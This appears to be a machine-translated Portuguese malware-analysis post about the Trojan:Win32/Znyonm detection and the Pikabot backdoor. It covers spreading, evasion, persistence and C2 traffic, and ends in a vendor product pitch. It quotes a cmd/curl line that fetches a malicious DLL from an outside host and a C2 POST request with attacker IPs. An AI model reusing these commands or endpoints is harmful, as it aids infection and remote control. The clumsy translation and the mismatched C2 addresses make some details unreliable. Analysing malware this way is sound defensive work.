Trojan:Win32/Znyonm é uma detecção frequentemente vista durante a atividade de malware backdoor em segundo plano. Esse malware pode aumentar privilégios, habilitar acesso remoto, ou implantar mais cargas úteis. Vamos mergulhar neste programa malicioso, entenda como funciona, e veja como removê-lo.

Trojan:Visão geral da detecção Win32/Znyonm

Trojan:Win32/Znyonm é uma detecção associada com malware de backdoor, geralmente aquele que usa técnicas de ofuscação profunda e anti-análise. Em particular, este nome de detecção aparece com malware como GuLoader, Remcos RAT, e Pikabot. Outros também podem ser vistos, já que a Microsoft não atribui esse nome de detecção a famílias de malware específicas, mas sim às suas propriedades.

Os principais objetivos do Znyonm incluem facilitar o acesso remoto ou implantar cargas adicionais. Como fase preliminar, estabelece persistência dentro dos sistemas, aumenta privilégios, e se comunica com comando e controle (C2) servidores. Entre as amostras encontradas no VirusTotal, Eu tenho visto o uso de carregamento em vários estágios de fragmentos de código de servidores remotos via .LNK, EBF, e scripts do PowerShell. Isso permite ignorar a detecção de antivírus e entregar qualquer carga maliciosa ao computador da vítima.

Análise do Trojan Znyonm



Para a amostra de Znyonm analisar, Eu escolhi um amostras frescas de Pickabout. Este é um malware backdoor modular que surgiu no início 2023. O malware ganhou destaque as a substitute for the infamous QakBot. O malware serve como ponto de acesso inicial em ataques cibernéticos de alto perfil. Sua principal tática para acesso inicial são técnicas de spear phishing e thread-hijacking. Implantação do Pikabot kits de exploração, ransomware, ou outras ferramentas de malware.

Espalhando maneiras

Znyonm/Pikabot ganha acesso inicial through spear phishing. Ele direciona os usuários com e-mails convincentes que parecem mensagens rotineiras de fluxo de trabalho; fraudes empregam particularmente o sequestro de threads para fazer com que pareça genuíno. O formato do anexo pode variar – desde um documento PDF até um arquivo ZIP que contém a carga útil. Em ambos os casos, o texto do e-mail tentará convencer o usuário a iniciar o anexo e seguir suas instruções.

Outro método é malvertising via major ad engines como Google ou Facebook. Hackers enganam os usuários para que baixem e instalem malware usando nomes de software livre popular, motoristas, e ferramentas. Os sites usados nessas campanhas duram muito pouco tempo, mas podem infectar centenas de usuários.

Desempacotando, Lançar & Persistência



Após a execução, Znyonm executa um conjunto de verificações para evitar análises, ligando NtQueryInformationProcess. Então, ele descriptografa o arquivo DLL e executa outra rodada de truques anti-análise e anti-depuração. Depois de passar por eles, o malware monta seu núcleo a partir de partes criptografadas da DLL em que chega. Para ganhar persistência e privilégios, Pikabot/Znyonm realiza esvaziamento de processo.

C:\Windows\System32\cmd.exe" /c mkdir C:\Gofkvlgdigt\Ekfgihcifmv & curl hxxps://ucakbiletsorgulama.com/U14/0.16930199040452631.dat --output C:\Gofkvlgdigt\Ekfgihcifmv\Ikfigkvosjr.dll

O malware Pikabot evita a detecção chamando diretamente as APIs necessárias usando seu hash pela primeira vez 3 APIs. Próximo, ele muda para resolução dinâmica de API para evitar Detecção de EDR/XDR. O malware verifica o idioma do sistema antes de coletar informações do sistema, cessar a execução se um da lista de banimentos for encontrado. Depois de passar no cheque, ele coleta propriedades do sistema para imprimir impressões digitais no sistema.

A impressão digital inclui nome de usuário, nome do computador, exibir informações, Informações da CPU, memória física e virtual, nome do controlador de domínio, versão do sistema operacional, e um instantâneo de seu processo. Este é um conjunto típico de dados para malware backdoor, chamado para distinguir um sistema de outro. Porém, alguns backdoors estavam ganhando a capacidade de coletar mais dados com o tempo, aproximando-se em funcionalidade do spyware.

Comunicação C2

O malware envia dados coletados para o servidor de comando usando uma solicitação HTTP POST sobre protocolo HTTPS. No primeiro contato, o servidor de comando envia a resposta com as informações de comando e configuração. Este último consiste em um código específico de comando, URL, endereço do arquivo, e a ação que o malware deve executar. Alguns dos comandos também exigem que o Pikabot envie os resultados para o C2.

POST hxxps://15.235.47.80:23399/api/admin.teams.settings.setIcon HTTP/1.1

Cache-Control: no-cache

Connection: Keep-Alive

Pragma: no-cache

Accept: */*

Accept-Encoding: gzip, deflate, br

Accept-Language: en-US,en;q=0.8

User-Agent: Microsoft Office/14.0 (Windows NT 6.1; Microsoft Outlook 14.0.7166; Pro)

Content-Length: 6778

Host: 158.220.80.167:2967

00001a7600001291000016870000000cbed67c4482a40ad2fc20924a06f614a40256fca898d6d2e88eecc638048874a8524d73037ab3b003be6453b7d3971ef2d449e3edf6c04a9b8a97e149a614ebd34843448608687698bae262d662b73bb316692e52e5840c51a0bad86e33c6f8926eb850c2

Como remover Trojan:Win32/Znyonm?



Se você receber uma notificação sobre Trojan:Detecção de Win32/Znyonm, é necessária uma verificação antimalware. Como você pode ver na análise acima, Znyonm não é nada para se mexer, e pode levar a infecções por malware mais graves e diversas. Gridinsoft Anti-Malware se encaixa perfeitamente para remoção de malware. Inicie uma verificação completa e deixe-a terminar – ela cuidará de todas as coisas perigosas presentes em seu sistema.